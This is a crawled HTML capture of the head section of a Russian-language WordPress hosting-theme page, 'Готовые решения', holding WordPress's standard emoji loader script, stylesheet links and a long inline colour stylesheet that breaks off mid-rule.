

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sages.by/gotovye-resenia/
body_size: 12225
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    
    <title>Готовые решения</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sages.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sages.by/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CPoppins%3A400%2C500%2C700&#038;ver=6.8.3#038;subset=latin%2C+latin-text' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://sages.by/wp-content/themes/hoskia_/css/font-awesome.all.min.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sages.by/wp-content/themes/hoskia_/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sages.by/wp-content/themes/hoskia_/css/bootstrap.min.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sages.by/wp-content/themes/hoskia_/css/owl.carousel.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sages.by/wp-content/themes/hoskia_/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='hoskia-woo-css' href='https://sages.by/wp-content/themes/hoskia_/css/hoskia-woo.css?ver=1.0' media='all' />
<link rel='stylesheet' id='hoskia-css' href='https://sages.by/wp-content/themes/hoskia_/css/hoskia.css?ver=1.0' media='all' />
<link rel='stylesheet' id='hoskia-responsive-css' href='https://sages.by/wp-content/themes/hoskia_/css/responsive-style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='hoskia-style-css' href='https://sages.by/wp-content/themes/hoskia_/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sages.by/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='color-schemes-css' href='https://sages.by/wp-content/themes/hoskia_/css/color-schemes.css?ver=6.8.3' media='all' />
<style id='color-schemes-inline-css'>

			a:hover,
			a:focus,
			.btn-link:hover,
			.btn-link:focus,
			.bg-color--theme .btn-default:hover,
			.bg-color--theme .btn-default:focus,
			.bg-color--theme .btn-default:active,
			.bg-color--theme .btn-default:active:hover,
			.bg-color--theme .btn-default:active:focus,
			.bg-color--theme .btn-default:active.focus,
			.bg-color--theme .btn-default.focus,
			.bg-color--theme .btn-default.active,
			.bg-color--theme .btn-default.active:hover,
			.bg-color--theme .btn-default.active:focus,
			.bg-color--theme .btn-default.active.focus,
			.bg-color--theme .open > .dropdown-toggle.btn-default,
			.bg-color--theme .open > .dropdown-toggle.btn-default:hover,
			.bg-color--theme .open > .dropdown-toggle.btn-default:focus,
			.bg-color--theme .open > .dropdown-toggle.btn-default.focus,
			.panel-title a,
			.panel-title a.collapsed:hover,
			.panel-title a.collapsed:focus,
			.owl--dots .owl-nav,
			.tags--widget .nav li a:hover,
			.page--sidebar-nav .nav > li:hover > a,
			.page--sidebar-nav .nav > li.active > a,
			.header--logo.text-logo,
			.header--topbar .nav > li > a:hover,
			.header--topbar .nav > li > a:focus,
			.header--nav-links > li > a:hover,
			.header--nav-links > li > a:focus,
			.header--nav-links > li.active > a,
			.header--nav-links > li.active > a,
			.header--nav-links > li.open > a,
			.header--nav-links > li.dropdown > .dropdown-menu > li > a:hover,
			.header--nav-links > li.dropdown > .dropdown-menu > li > a:focus,
			.header--nav-links > li.dropdown > .dropdown-menu > li.active > a,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:hover,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:focus,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li.active > a,
			.banner--slider-nav li:hover .content .h3,
			.banner--slider-nav li.active .content .h3,
			.banner--offer-content .h2,
			.feature--icon .fa,
			.features-grid--item .step,
			.services-tab--nav ul li a:hover,
			.services-tab--nav ul li a:focus,
			.services-tab--nav ul li.active a,
			.team--member-socai .nav > li > a:hover,
			.team--member-socai .nav > li > a:focus,
			.gallery--content-sidebar .tags a:hover,
			.gallery--content-sidebar .tags a:focus,
			.gallery--content-sidebar .social li a:hover,
			.gallery--content-sidebar .social li a:focus,
			.product--rating,
			.product--rating .br-theme-bootstrap-stars .br-widget a.br-selected:after,
			.product--rating .br-theme-bootstrap-stars .br-widget a.br-active:after,
			.product--img figcaption .nav > li > a:hover,
			.product--single-summery-meta .table td a.active,
			.product--single-summery-meta .tags a:hover,
			.product--single-summery-meta .tags a:focus,
			.post--meta a:hover,
			.post--action .social > li > a:hover > .fa,
			.posts--cat .nav > li > a:hover,
			.posts--tags .nav > li > a:hover,
			.login--form .checkbox a:hover,
			.f0f--content p a,
			.coming-soon--content .social .nav > li > a:hover,
			.footer--widget > ul > li:hover > a,
			.footer--widget > ul > li:hover:before,
			.page-header--breadcrumb .breadcrumb li a:hover,
			.calendar_wrap table #today,
			.header--nav-links .dropdown-menu .dropdown-menu > li > a:hover,
			.product--img figcaption .add_to_cart_button:hover,
			.product--img figcaption .add_to_cart_button.added,
			.product--img .yith-wcwl-wishlistaddedbrowse a:before,
			.product--img .yith-wcwl-wishlistexistsbrowse a:before,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.product--img .nav > li > .button.compare.added,
			.navbar-main .navbar-nav .dropdown-menu > li > a:hover,
			.navbar-main .navbar-nav .dropdown-menu > li > a:focus,
			#hoskiaWhmcsPage #main-body a:not(.btn):not(.label):not(.list-group-item),
			.contact-info--icon,
			.contact-info--item:hover .h3,
			.counter-style--3 .icon,
			.post--content blockquote p:before,
			.post--content blockquote p:after,
			.wpb_text_column blockquote p:before,
			.wpb_text_column blockquote p:after,
			.footer--copyright p a:hover,
			.woocommerce .star-rating {
				color: #79B928;
			}
			.mega-menu-link:hover,
			.mega-current-menu-item > .mega-menu-link,
			.mega-current-menu-ancestor > .mega-menu-link,
			.mega-toggle-on > .mega-menu-link,
			.mega-sub-menu .mega-menu-link:hover,
			.mega-sub-menu .mega-current-menu-item > .mega-menu-link {
				color: #79B928 !important;
			}
			#preloader,
			#backToTop a:before,
			.btn-default:hover,
			.btn-default:focus,
			.btn-default:active,
			.btn-default:active:hover,
			.btn-default:active:focus,
			.btn-default:active.focus,
			.btn-default.focus,
			.btn-default.active,
			.btn-default.active:hover,
			.btn-default.active:focus,
			.btn-default.active.focus,
			.open > .dropdown-toggle.btn-default,
			.open > .dropdown-toggle.btn-default:hover,
			.open > .dropdown-toggle.btn-default:focus,
			.open > .dropdown-toggle.btn-default.focus,
			.btn-primary,
			.btn-black:hover,
			.btn-black:focus,
			.btn-black:active,
			.btn-black:active:hover,
			.btn-black:active:focus,
			.btn-black:active.focus,
			.btn-black.focus,
			.btn-black.active,
			.btn-black.active:hover,
			.btn-black.active:focus,
			.btn-black.active.focus,
			.open > .dropdown-toggle.btn-black,
			.open > .dropdown-toggle.btn-black:hover,
			.open > .dropdown-toggle.btn-black:focus,
			.open > .dropdown-toggle.btn-black.focus,
			.bg-color--theme,
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:focus,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus,
			.pagination > li > a:hover,
			.pagination > li > a:focus,
			.pagination > li.active > a,
			.pagination > li.active > a:hover,
			.pagination > li.active > a:hover,
			.pagination > li > span:hover,
			.pagination > li > span:focus,
			.pagination > li.active > span,
			.pagination > li.active > span:hover,
			.pagination > li.active > span:hover,
			.header--navbar .navbar-toggle,
			.header--nav-links > li > a:before,
			.banner--slider .owl-nav > div,
			.banner--slider-nav li .icon:before,
			.banner--slider-nav li .icon .fa:after,
			.pricing--header,
			.pricing--icon:before,
			.pricing--icon i,
			.pricing--icon i:after,
			.vps-pricing--slider.ui-widget:after,
			.vps-pricing--slider .ui-slider-range,
			.vps-pricing--slider .ui-slider-handle,
			.service--icon:before,
			.services-tab--nav ul li .tooltip-inner,
			.services-tab--nav ul li a:hover:before,
			.services-tab--nav ul li a:focus:before,
			.services-tab--nav ul li.active a:before,
			.product--sale-tag,
			.product--single-img a.expend:after,
			.product--img figcaption .nav > li .tooltip-inner,
			.product--single-summery-meta .btn-group .btn.cart .fa,
			.product--single-summery-meta .btn-group .btn-default:hover,
			.product--single-summery-meta .btn-group .btn-default:focus,
			.product--single-summery-meta .btn-group .btn-default.active,
			.product--single-summery-meta .yith-wcwl-wishlistaddedbrowse a:before,
			.product--single-summery-meta .yith-wcwl-wishlistexistsbrowse a:before,
			.page-links > a:hover,
			.page-links > span + span,
			.post-password-form input[type='submit']:hover,
			.mega-menu-link:before,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			nav.woocommerce-pagination ul.page-numbers > li > a:hover,
			nav.woocommerce-pagination ul.page-numbers > li > a:focus,
			nav.woocommerce-pagination ul.page-numbers > li > span.current,
			.woocommerce-product-search [type='submit']:hover,
			.product--single-summery-meta .tooltip-inner,
			.yith-wcqv-main .summary-content > .cart .btn.cart .fa,
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.product--single-summery-meta .btn-group .btn.compare.added,
			.yith-wcqv-main .summary-content > .cart .btn.compare.added,
			.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse a,
			.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse a,
			#hoskiaWhmcsPage .btn-success,
			#hoskiaWhmcsPage .btn-primary,
			ul.top-nav > li.primary-action > a.btn,
			#hoskiaWhmcsPage nav.navbar-main,
			#hoskiaWhmcsPage #home-banner .btn.search,
			#hoskiaWhmcsPage div.home-shortcuts,
			.contact-info--item,
			.contact-info--item:hover .contact-info--icon:before,
			.counter--item-border:after,
			.pricing--filter ul li.indicator,
			.page--sidebar-widget .tagcloud a:hover,
			.social--widget .nav > li > a:hover,
			.pricing--table th:before {
				background-color: #79B928;
			}
			::-moz-selection {
				background-color: #79B928;
			}

			::selection {
				background-color: #79B928;
			}
			.btn-default:hover,
			.btn-default:focus,
			.btn-default:active,
			.btn-default:active:hover,
			.btn-default:active:focus,
			.btn-default:active.focus,
			.btn-default.focus,
			.btn-default.active,
			.btn-default.active:hover,
			.btn-default.active:focus,
			.btn-default.active.focus,
			.open > .dropdown-toggle.btn-default,
			.open > .dropdown-toggle.btn-default:hover,
			.open > .dropdown-toggle.btn-default:focus,
			.open > .dropdown-toggle.btn-default.focus,
			.btn-primary,
			.btn-black:hover,
			.btn-black:focus,
			.btn-black:active,
			.btn-black:active:hover,
			.btn-black:active:focus,
			.btn-black:active.focus,
			.btn-black.focus,
			.btn-black.active,
			.btn-black.active:hover,
			.btn-black.active:focus,
			.btn-black.active.focus,
			.open > .dropdown-toggle.btn-black,
			.open > .dropdown-toggle.btn-black:hover,
			.open > .dropdown-toggle.btn-black:focus,
			.open > .dropdown-toggle.btn-black.focus,
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:focus,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus,
			.tags--widget .nav li a:hover,
			.header--navbar .navbar-toggle,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:hover,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:focus,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li.active > a,
			.banner--slider-nav li:hover .icon .fa,
			.banner--slider-nav li.active .icon .fa,
			.gallery--content-sidebar .tags a:hover,
			.gallery--content-sidebar .tags a:focus,
			.posts--tags .nav > li > a:hover,
			.posts--tags .nav > li > a:focus,
			.login--form .checkbox a:hover,
			.page-links > a:hover,
			.page-links > span + span,
			nav.woocommerce-pagination ul.page-numbers > li > a:hover,
			nav.woocommerce-pagination ul.page-numbers > li > a:focus,
			nav.woocommerce-pagination ul.page-numbers > li > span.current,
			.feature--icon img,
			#hoskiaWhmcsPage .btn-success,
			#hoskiaWhmcsPage .btn-primary,
			.pricing--filter ul,
			.post--item.sticky {
				border-color: #79B928;
			}

			.mega-sub-menu .mega-sub-menu .mega-current-menu-item > .mega-menu-link,
			.mega-sub-menu .mega-sub-menu .mega-menu-link:hover {
				border-color: #79B928 !important;
			}

			.services-tab--nav ul li:after,
			.services-tab--nav ul li .tooltip.top .tooltip-arrow,
			.product--img figcaption .nav > li .tooltip.top .tooltip-arrow,
			.product--single-summery-meta .tooltip.top .tooltip-arrow {
				border-top-color: #79B928;
			}

			.checkout--info,
			.page--sidebar-nav .nav > li:hover > a,
			.page--sidebar-nav .nav > li.active > a {
				border-left-color: #79B928;
			}
			.product--single-summery-meta .tags a:hover,
			.product--single-summery-meta .tags a:focus {
				border-bottom-color: #79B928;
			}
			.btn-secondary,
			.pricing--header > span:first-child,
			.pricing--ribbon,
			.testimonial--item blockquote p:before,
			.testimonial--item blockquote p:after,
			.owl--dots .owl-nav .fa:hover,
			.post--content blockquote footer:before,
			.wpb_text_column blockquote footer:before,
			.hoskia-textblock blockquote footer:before,
